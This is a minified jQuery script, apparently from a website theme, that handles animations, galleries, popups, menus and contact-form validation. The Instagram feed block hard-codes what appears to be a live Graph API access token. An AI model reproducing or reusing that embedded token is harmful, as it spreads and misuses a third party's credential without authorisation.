if($('.counter').length>0){$(document).on('appear','.counter',function(e){var _this=$(this);if(!_this.hasClass('appear')){var options=_this.data('countToOptions')||{};_this.countTo(options);_this.addClass('appear')}})}
if($('.progress-bar').length>0){$(document).on('appear','.progress-bar',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');var total=$(this).attr('aria-valuenow'),delay=300;$(this).animate({'width':total+'%'},{duration:delay,easing:"swing",progress:function(animation,progress,msRemaining){var counter=parseInt(total*progress);$(this).find('span').html(counter+'%')}})}})}
if($('.pie-chart-style-01').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-01',function(e){$('.pie-chart-style-01').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:180,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+'%')}})})}
if($('.pie-chart-style-02').length>0){var color1,color2;$(document.body).on('appear','.pie-chart-style-02',function(e){$('.pie-chart-style-02').easyPieChart({trackColor:'#232323',scaleColor:"",lineCap:'round',lineWidth:10,size:140,barColor:function(){color1=$(this.el).attr('data-start-color')||$(this.el).attr('data-bar-color')||"#000";color2=$(this.el).attr('data-end-color')||$(this.el).attr('data-bar-color')||"#000";var ctx=this.renderer.getCtx();var canvas=this.renderer.getCanvas();var gradient=ctx.createLinearGradient(0,0,canvas.width,270);gradient.addColorStop(0.2,color1);gradient.addColorStop(0,color2);return gradient},animate:{duration:2000,enabled:!0},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent)+"%")}})})}
$(document).on('click','.qty-plus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name='+fieldName+']').val());if(!isNaN(currentVal)){$(this).closest('.quantity').find('input[name= '+fieldName+']').val(currentVal+1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});$(document).on('click','.qty-minus',function(e){e.preventDefault();var fieldName=$(this).attr('data-field');var currentVal=parseInt($(this).closest('.quantity').find('input[name= '+fieldName+']').val());if(!isNaN(currentVal)&&currentVal>0){$(this).closest('.quantity').find('input[name='+fieldName+']').val(currentVal-1)}else{$(this).closest('.quantity').find('input[name='+fieldName+']').val(0)}
$(this).closest('.quantity').find('.input-text').trigger('change')});if($('[data-toggle="tooltip"]').length>0){$('[data-toggle="tooltip"]').tooltip()}
if($('.tilt-box').length>0&&!isMobile){$('.tilt-box').each(function(){var _this=$(this),tiltOptions=_this.attr('data-tilt-options')||'{ "maxTilt": 20, "perspective": 1000, "easing": "cubic-bezier(.03,.98,.52,.99)", "scale": 1, "speed": 500, "transition": true, "reset": true, "glare": false, "maxGlare": 1 }';if(typeof(tiltOptions)!=='undefined'&&tiltOptions!==null){tiltOptions=$.parseJSON(tiltOptions);_this.tilt(tiltOptions)}})}
if($('.justified-gallery').length>0){$('.justified-gallery').each(function(){var _this=$(this),justifiedOptions=_this.attr('data-justified-options')||'{ "rowHeight": 500, "maxRowHeight": false, "captions": true, "margins": 15, "waitThumbnailsLoad": true }';if(typeof(justifiedOptions)!=='undefined'&&justifiedOptions!==null){_this.imagesLoaded(function(){justifiedOptions=$.parseJSON(justifiedOptions);_this.justifiedGallery(justifiedOptions)})}})}
if(!isMobile){$(document).on('mousemove','.jg-entry',function(e){var imageWidth=$(this).width();var captionWidth=$(this).find('.jg-caption').width();var value=$(this).find('.caption').html();var parentOffset=$(this).offset();var relX=e.pageX-parentOffset.left+20;var relY=e.pageY-parentOffset.top;if(relX+captionWidth+30>imageWidth){relX=relX-captionWidth-65}
$(this).css('overflow','visible');$(this).find('.jg-caption').html(value).show().css({left:relX+'px',right:'auto',top:relY+'px',bottom:'auto'})});$(document).on('mouseleave','.jg-entry',function(e){$(this).css('overflow',' ');$(this).find('.jg-caption').hide().css({left:' ',right:' ',top:' ',bottom:' '})})}
$('.accordion-event').each(function(){var _this=$(this),activeIconClass=_this.attr('data-active-icon')||'',inactiveIconClass=_this.attr('data-inactive-icon')||'';$('.collapse',this).on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(activeIconClass).removeClass(inactiveIconClass)}).on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title i').addClass(inactiveIconClass).removeClass(activeIconClass)})});$('.checkout-accordion label input').on('click',function(e){$(this).parent().find('a').trigger('click')});$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){$('.tab-content .accordion-event').each(function(){$('.collapse',this).collapse('hide')});resetIsotopeLayoutLoop(isotopeObjs,!0)});$('.countdown').each(function(){var _this=$(this);_this.countdown(_this.attr("data-enddate")).on('update.countdown',function(event){_this.html(event.strftime(''+'<div class="countdown-container"><div class="countdown-box first"><div class="number">%-D</div><span>Day%!d</span></div>'+'<div class="countdown-box"><div class="number">%H</div><span>Hours</span></div>'+'<div class="countdown-box"><div class="number">%M</div><span>Minutes</span></div>'+'<div class="countdown-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))})});if($('.wow').length>0){wow=new WOW({boxClass:'wow',animateClass:'animate__animated',offset:30,mobile:mobileAnimation,live:!0});$(document).imagesLoaded(function(){wow.init()})}
$('.portfolio-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.portfolio-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.portfolio-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),portfolioFilter=parentSectionObj.find('.portfolio-wrapper');removeWowAnimation(portfolioFilter);portfolioFilter.isotope({filter:selector});return!1});$('.blog-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.blog-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.blog-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),blogFilter=parentSectionObj.find('.blog-wrapper');removeWowAnimation(blogFilter);blogFilter.isotope({filter:selector});return!1});$('.shop-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.shop-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.shop-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),shopFilter=parentSectionObj.find('.shop-wrapper');removeWowAnimation(shopFilter);shopFilter.isotope({filter:selector});return!1});$('.instafeed-wrapper').each(function(){var token='IGQVJXU0UyWVBKSE12ODY5bWROVnE5OTdTbDBrZAHlNbzQxVVZAXNkU5eG9zQ0h4bTRvd2pPSGdPNmNtSWlxLVJoYlRFLUJtX0o3eGFqQjR3WFV4Ulg5OGpiemY2Y3l1RC1sSlNkQkJJbU5pQ1JWT2FMaAZDZD',_this=$(this),token=_this.attr('data-token')||token,total=_this.attr('data-total')||'6',slider=_this.attr('data-slider-options'),_html=_this.html(),outputHTML='';if(typeof(slider)!=='undefined'&&slider!==null){_this.html('')}
$.ajax({url:'https://graph.instagram.com/me/media?fields=id,media_type,media_url,timestamp,permalink,comments_count,like_count&access_token='+token,type:'GET',success:function(response){outputHTML+=_this.find('.grid-item').length>0?'<li class="grid-sizer"></li>':'';for(var x in response.data){if(x<parseInt(total)){if(response.data[x].media_type=='IMAGE'){var link=response.data[x].permalink||'',image=response.data[x].media_url||'',likes=response.data[x].like_count||'',comments=response.data[x].comments_count||'',output=_html;output=output.replace(' href="#"','');output=output.replace(' src="#"','');output=output.replace('data-href','href');output=output.replace('data-src','src');output=output.replace('{{link}}',link);output=output.replace('{{image}}',image);output=output.replace('{{likes}}',likes);output=output.replace('{{comments}}',comments);outputHTML+=output}}}
_this.html(outputHTML);if(typeof(slider)!=='undefined'&&slider!==null){var sliderOptions=$.parseJSON(slider);var swiperObj=_this.parent('.swiper-container');new Swiper(swiperObj,sliderOptions)}else{if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})}},error:function(data){var output='<div class="col-12"><span class=text-center>No Images Found</span></div>';_this.append(output)}})});if($('.fullscreen-hover-list .hover-list-item').length>0){var interactiveEventName=isMobile?'click':'mouseover';$(document).on(interactiveEventName,'.fullscreen-hover-list .hover-list-item a',function(e){if(!$(this).parent().hasClass('active')){$('.fullscreen-hover-list .hover-list-item').removeClass('active');$(this).parent().addClass('active');return!1}})}
if($('.portfolio-colorful').length>0){var gridItemCount=$('.portfolio-colorful').find('.grid-item').length,colorList=$('.portfolio-colorful').attr('data-backgroundcolor')||'#2e94eb',colorOpacity=$('.portfolio-colorful').attr('data-opacity')||1,colorArray=colorList.split(','),colorCount=colorArray.length;for(var gridCount=0;gridCount<gridItemCount;gridCount++){var color=colorArray[gridCount];var rgbaCol='rgba('+parseInt(color.slice(-6,-4),16)+','+parseInt(color.slice(-4,-2),16)+','+parseInt(color.slice(-2),16)+','+colorOpacity+')';$('.portfolio-colorful').find('.portfolio-hover:eq('+gridCount+')').css('background-color',rgbaCol);if(colorCount<gridItemCount){colorArray.push(colorArray[gridCount])}}}
if($('.page-title-colorful').length>0){var colorList=$('.page-title-colorful').attr('data-backgroundcolor')||'#2e94eb',colorArray=colorList.split(','),colorArray=colorList.split(','),colorCount=colorArray.length,i=1,colorCode;$('.page-title-colorful').css({'background-color':colorArray[0]});setInterval(function(){colorCode=colorArray[i];$('.page-title-colorful').css({'background-color':colorCode});i++;if(i===colorCount){i=0}},5000)}
$(document).on('click','.search-form-icon',function(e){e.preventDefault();if($(this).parents('.top-bar').length>0){$('body').addClass('show-search-popup-mini-header')}
$('.search-form-wrapper').addClass('active-form');$('body').addClass('show-search-popup')});$(document).on('click','.search-close',function(e){e.preventDefault();$('.search-form-wrapper').removeClass('active-form');if($(this).parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')});$(document).on('click','.search-button',function(){var error=!0;var formObj=$(this).parents('form');formObj.find('input[type=text]').each(function(index){var _this=$(this),searchVal=_this.val();if(searchVal===null||searchVal===''){formObj.find('input:eq('+index+')').addClass('search-error');error=!1}else{formObj.find('input:eq('+index+')').removeClass('search-error')}});return error});$(document).on('click','.header-push-button .push-button',function(){$('body').toggleClass('show-menu');$('body').toggleClass('hamburger-show-menu')});$(document).on('click','.close-menu',function(){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').removeClass('show-menu').removeClass('left-classic-mobile-menu');$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')}});$(document).on('touchstart click','.show-menu',function(e){if(!($(e.target).hasClass('push-button')||$(e.target).closest('.push-button').length||$(e.target).closest('.push-menu').length||$(e.target).closest('.hamburger-menu').length)){$('.close-menu').trigger('click')}});$(document).on('click','.side-menu-button',function(){$('body').toggleClass('show-menu');if(($('.left-sidebar-wrapper').length>0)&&getWindowWidth()<=menuBreakPoint){$('body').toggleClass('left-classic-mobile-menu')}
$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')});$(document).on('keydown',function(e){if(e.keyCode===27){$('.close-menu').trigger('click');$(window).trigger('closemenu')}});$(document).on('click','.scroll-top-arrow',function(){$('html, body').animate({scrollTop:0},800);return!1});var scrollAnimationTime=1200,scrollAnimation='easeInOutExpo';$('a.scrollto').bind('click.smoothscroll',function(event){event.preventDefault();var target=this.hash;if($(target).length!==0){$('html, body').stop().animate({'scrollTop':$(target).offset().top},scrollAnimationTime,scrollAnimation,function(){window.location.hash=target})}});if($('.navbar-reverse-scroll').length>0){$('.inner-link').smoothScroll({speed:900,offset:0})}else{$('.inner-link').smoothScroll({speed:900,offset:-59})}
$('.section-link').smoothScroll({speed:900,offset:1});if($('#subscribe-popup').length>0){var delaySecond=1,expireDays=30,cookieName='litho-promo-popup';if(getCookie(cookieName)!='shown'){setTimeout(function(){$.magnificPopup.open({showCloseBtn:!1,items:{src:'#subscribe-popup'},type:'inline',mainClass:'my-mfp-zoom-in',callbacks:{close:function(){if($('#newsletter-off').is(':checked')){setCookie(cookieName,'shown',expireDays)}}}})},(delaySecond*1000))}}
$('.notify-form-button').magnificPopup({mainClass:'mfp-notify',closeOnBgClick:!0,preloader:!1,fixedContentPos:!1,removalDelay:100,closeBtnInside:!1,callbacks:{open:function(){setTimeout(function(){$('.notify-input').focus()},100);$('#notify_form').parent().addClass('notify-popup');$('#notify_form').parents('body').addClass('show-notify-popup')},close:function(){$('body').removeClass('show-notify-popup')}}});$('.lightbox-gallery').magnificPopup({delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}});var lightboxgallerygroups={};$('.lightbox-group-gallery-item').each(function(){var id=$(this).attr('data-group');if(!lightboxgallerygroups[id]){lightboxgallerygroups[id]=[]}
lightboxgallerygroups[id].push(this)});$.each(lightboxgallerygroups,function(){$(this).magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,gallery:{enabled:!0}})});$('.lightbox-portfolio').magnificPopup({delegate:'.gallery-link',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,closeOnContentClick:!0,gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]}});$('.single-image-lightbox').magnificPopup({type:'image',closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});$('.zoom-gallery').magnificPopup({delegate:'a',type:'image',mainClass:'mfp-with-zoom mfp-img-mobile',fixedContentPos:!0,closeBtnInside:!1,image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}});$('.modal-popup').magnificPopup({type:'inline',preloader:!1,blackbg:!0});$(document).on('click','.popup-modal-dismiss',function(e){e.preventDefault();$.magnificPopup.close()});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-zoom-in'});$('.popup-with-move-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-slide-bottom'});$('.popup-with-form').magnificPopup({type:'inline',preloader:!1,closeBtnInside:!1,fixedContentPos:!0,focus:'#name',callbacks:{beforeOpen:function(){if(getWindowWidth()<700){this.st.focus=!1}else{this.st.focus='#name'}}}});$('.popup-youtube, .popup-vimeo, .popup-googlemap').magnificPopup({disableOn:767,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!0,closeBtnInside:!1});$('.ajax-popup').magnificPopup({type:'ajax',alignTop:!0,fixedContentPos:!0,closeBtnInside:!1,overflowY:'scroll',callbacks:{open:function(){$('.navbar .collapse').removeClass('show');$('.navbar a.dropdown-toggle').addClass('collapsed')}}});$(document).on('click','.submitContact',function(){var error=!1,_this=$(this),formObj=_this.parents('form'),emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,actionURL=formObj.attr('action'),resultsObj=formObj.find('.form-results'),redirectVal=formObj.find('[name="redirect"]').val();formObj.find('.required').removeClass('error');formObj.find('.required').each(function(){var __this=$(this),fieldVal=__this.val();if(fieldVal==''||fieldVal==undefined){error=!0;__this.addClass('error')}else if(__this.attr('type')=='email'&&!emailFormat.test(fieldVal)){error=!0;__this.addClass('error')}else if(__this.attr('type')=='tel'&&!telFormat.test(fieldVal)){error=!0;__this.addClass('error')}});var termsObj=formObj.find('.terms-condition');if(termsObj.length>0){if(!termsObj.is(':checked')){error=!0;termsObj.addClass('error')}}
if(formObj.find('.g-recaptcha').length>0){var gResponse=grecaptcha.getResponse();if(!(gResponse.length)){error=!0;formObj.find('.g-recaptcha').addClass('error')}}
if(!error&&actionURL!=''&&actionURL!=undefined){_this.addClass('loading');$.ajax({type:'POST',url:actionURL,data:formObj.serialize(),success:function(result){_this.removeClass('loading');if(redirectVal!=''&&redirectVal!=undefined){window.location.href=redirectVal}else{if(typeof(result)!=='undefined'&&result!==null){result=$.parseJSON(result)}
formObj.find('input[type=text],input[type=email],input[type=tel],input[type=password],textarea').each(function(){$(this).val('')});formObj.find('input[type=checkbox],input[type=radio]').prop('checked',!1);if(formObj.find('.g-recaptcha').length>0){grecaptcha.reset()}
resultsObj.removeClass('alert-success').removeClass('alert-danger').hide();resultsObj.addClass(result.alert).html(result.message);resultsObj.removeClass('d-none').fadeIn('slow').delay(4000).fadeOut('slow')}}})}
return!1});$(document).on('blur','.required',function(){var emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,fieldVal=$(this).val();if(fieldVal==''||fieldVal==undefined){$(this).addClass('error')}else if($(this).attr('type')=='email'&&!emailFormat.test(fieldVal)){$(this).addClass('error')}else if($(this).attr('type')=='tel'&&!telFormat.test(fieldVal)){$(this).addClass('error')}else{$(this).removeClass('error')}});$(document).on('click','.terms-condition',function(){var termsObj=$(this);if(!termsObj.is(':checked')){termsObj.addClass('error')}else{termsObj.removeClass('error')}});var pgurl=window.location.href.substr(window.location.href.lastIndexOf('/')+1);var $hash=window.location.hash.substring(1);if($hash){$hash='#'+$hash;pgurl=pgurl.replace($hash,'')}else{pgurl=pgurl.replace('#','')}
$('.navbar-nav li a, .menu-list a').each(function(){var _this=$(this),aHref=_this.attr('href');if(aHref===pgurl||aHref===pgurl+'.html'){_this.addClass('active');_this.parent().addClass('active');_this.parents('li.dropdown').addClass('active');_this.parents('li.menu-list-item').addClass('active')}});var mobileStyle=$('body').attr('data-mobile-nav-style');if((mobileStyle=='modern'||mobileStyle=='full-screen-menu')&&!$('.navbar-'+mobileStyle+'-inner').length){if(!$('.box-layout').length>0&&mobileStyle=='modern'){$('section, footer').wrapAll('<div class="page-layout"></div>')}else{$('section').wrapAll('<div class="page-layout"></div>')}
var targetButtonClone=$('.navbar .navbar-toggler').clone(!0).addClass('navbar-toggler-clone').insertAfter('.page-layout');var targetNavClone=$('.navbar .navbar-collapse').clone(!0).addClass('navbar-collapse-clone').attr('id','navbarNav-clone').insertAfter('.page-layout');$('.navbar-toggler-clone, .navbar-collapse-clone').wrapAll('<div class="navbar-'+mobileStyle+'-inner"></div>');$('.navbar-toggler').attr('data-target','#navbarNav-clone').attr('aria-controls','#navbarNav-clone');$('.navbar-'+mobileStyle+'-inner').find('.dropdown-toggle').addClass('dropdown-toggle-clone');if($('.navbar-collapse-clone').length>0){var scrollOptions=$('.navbar-collapse-clone').attr('data-scroll-options')||'{ "theme": "light" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);$('.navbar-collapse-clone').mCustomScrollbar(scrollOptions)}}
if(mobileStyle=='modern'){$('<div class="navbar-show-modern-bg"></div>').insertAfter('.page-layout')}}
$(document).on('touchstart click','body',function(e){if(!$(e.target).closest('.navbar-nav').length){if(!$(e.target).closest('.header-language').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).closest('.header-cart-icon').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
$('.navbar-nav .dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});$('[data-mobile-nav-style="classic"] .navbar-collapse').collapse('hide');if(!$(e.target).closest('.theme-demos').length&&$('.theme-demos').hasClass('active')){$('.theme-demos').removeClass('active');$('body').removeClass('overflow-hidden')}}else if($(e.target).parents('.show-menu').length){$('.close-menu').trigger('click')}else if($(e.target).parents('body').find('.header-language.open').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}else if($(e.target).parents('body').find('.header-cart-icon.open').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).parents('header')&&isMobile){$('.header-language, .header-cart-icon').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')})}
if($(e.target).closest('.search-form-wrapper').length===0||$(e.target).is('.form-wrapper')){$('.search-form-wrapper').removeClass('active-form');$('body').removeClass('show-search-popup')}});if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
$('[data-mobile-nav-style="classic"] .navbar-collapse.collapse').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show')}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.navbar-collapse-clone').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show');if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-modern-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-show-modern-bg').css('background',bgColor)}
if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-full-screen-menu-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-full-screen-menu-inner').css('background',bgColor)}}else{if($('.navbar-modern-inner').length>0){setTimeout(function(){$('.navbar-show-modern-bg').css('background','')},600)}
if($('.navbar-full-screen-menu-inner').length>0){setTimeout(function(){$('.navbar-full-screen-menu-inner').css('background','')},600)}}
var headerHeight=getTopSpaceHeaderHeight();var windowHeight=getWindowHeight();if($('.navbar-modern-inner').length>0||$('.navbar-full-screen-menu-inner').length>0){$(this).css('max-height',windowHeight)}else{$(this).css('max-height',(windowHeight-headerHeight))}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.menu-toggle').each(function(index){var _this=$(this);_this.attr({'data-toggle':'collapse','data-target':'#sub-menu-'+index});_this.parent().find('.sub-menu-item').attr('id','sub-menu-'+index).addClass('collapse')});$('.sub-menu-item').each(function(){$(this).collapse('hide')});if($('.left-sidebar-wrapper').length>0){$('.left-sidebar-wrapper .left-sidebar-nav').stick_in_parent({recalc:1})}
$(document).on('click','.menu-list > .menu-list-item > .menu-toggle',function(){$('.sub-menu-item').each(function(){$(this).collapse('hide')});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','.sub-menu-item > .menu-list-item > .menu-toggle',function(e){e.preventDefault();var _parent=$(this).parent().find('.sub-menu-item');var _parentAttr=$(this).attr('data-target');$(this).parent().parent('.sub-menu-item').find('.sub-menu-item').each(function(){var _this=$(this),attr=_this.parent().find('.menu-toggle').attr('data-target');if(attr!=_parentAttr){_this.collapse('hide')}});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','#mobileToggleSidenav',function(e){e.preventDefault();$(this).closest('nav').toggleClass('sidemenu-open')});var flag=!1;$(document).on('click','.navbar-toggle',function(){if(getWindowWidth()>menuBreakPoint){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').addClass('show-menu')}else{if(!$('.navbar-collapse').has(e.target).is('.navbar-collapse')&&$('.navbar-collapse ul').hasClass('show')){$('.navbar-collapse').find('a.dropdown-toggle').addClass('collapsed');$('.navbar-collapse').find('ul.dropdown-menu').removeClass('show');$('.navbar-collapse a.dropdown-toggle').removeClass('active')}}}});$('.dropdown').on('mouseenter touchstart',function(e){var _this=$(this);_this.addClass('open');_this.siblings('.dropdown').removeClass('open');if(getWindowWidth()>menuBreakPoint){menuPosition(_this);if($(e.target).siblings('.dropdown-menu').length){e.preventDefault()}}}).on('mouseleave',function(e){var _this=$(this);_this.removeClass('menu-left');_this.removeClass('open')});var gdprExpireDays=30;var gdprCookieName='litho-gdpr-policy';$(document).on('click','.gdpr-policy-button',function(){$('.gdpr-wrapper').fadeOut().remove();setCookie(gdprCookieName,'shown',gdprExpireDays)});$(document).on('click','.all-demo',function(){var themeDemosObj=$(this).parents('.theme-demos');if(!themeDemosObj.hasClass('active')){themeDemosObj.addClass('active');$('body').addClass('overflow-hidden');var themeDemosScrollObj=themeDemosObj.find('.demos-wrapper');var scrollOptions=themeDemosScrollObj.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);themeDemosScrollObj.mCustomScrollbar(scrollOptions)}}else{themeDemosObj.removeClass('active');$('body').removeClass('overflow-hidden')}});$(window).on('load',function(){setParallax();$("img:not([data-at2x])").each(function(){$(this).attr('data-no-retina','')});if($('.page-loader').length>0){$('.page-loader').fadeOut()}
resetIsotopeLayoutLoop(isotopeObjs,!1);resetSwiperLoop();stickyFooter();RevolutionArrowEffect();setOverLayerPosition();setBottomOverLayerPosition()});$(window).resize(function(){fullScreenHeight();destroySwiperLoop();resetSwiperLoop();stickyFooter();if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
setTimeout(function(){resetIsotopeLayoutLoop(isotopeObjs,!0)},300);setTimeout(function(){SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(100);initScrollNavigate()},500)});$(window).on('orientationchange',function(e){$('.close-menu').trigger('click');$(window).trigger('closemenu')});$(window).on('closemenu',function(e){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
$('.search-close').trigger('click');if($('.theme-demos').hasClass('active')){$('.all-demo').trigger('click')}});$(window).on('scroll',initScrollNavigate);function initScrollNavigate(){var scrollPos=$(window).scrollTop();var menuLinks=$('.navbar-nav li a');menuLinks.each(function(){var _this=$(this)});var navHeight=0,miniHeaderHeight=0;if($('nav').length>0){navHeight=$('nav').outerHeight()}
if($('.top-bar').length>0){miniHeaderHeight=$('.top-bar').outerHeight()}
var headerHeight=navHeight+miniHeaderHeight;if(!$('header').hasClass('no-sticky')){if(scrollPos>=headerHeight){$('header').addClass('sticky');if(!$('.header-with-topbar .top-bar').is(':hidden')){$('.header-with-topbar .top-bar').css({'top':'-'+(miniHeaderHeight)+'px'});$('.header-with-topbar .fixed-top').css({'top':'0px'})}}else if(scrollPos<=headerHeight){$('.header-with-topbar .top-bar').css({'top':'0px'});$('.header-with-topbar .fixed-top').css({'top':(miniHeaderHeight)+'px'});$('header').removeClass('sticky');if(!$('header').hasClass('sticky')){setTimeout(function(){setPageTitleSpace()},200)}}}
if($('nav.header-always-fixed-scroll').length<=0){var st=scrollPos;if(st>lastScroll){st=st-1;$('.sticky').removeClass('header-appear');$('.dropdown.on').removeClass('on').removeClass('show').find('.dropdown-menu').fadeOut(100)}else{$('.sticky').addClass('header-appear')}
lastScroll=st;if(lastScroll<=navHeight){$('header').removeClass('header-appear')}}
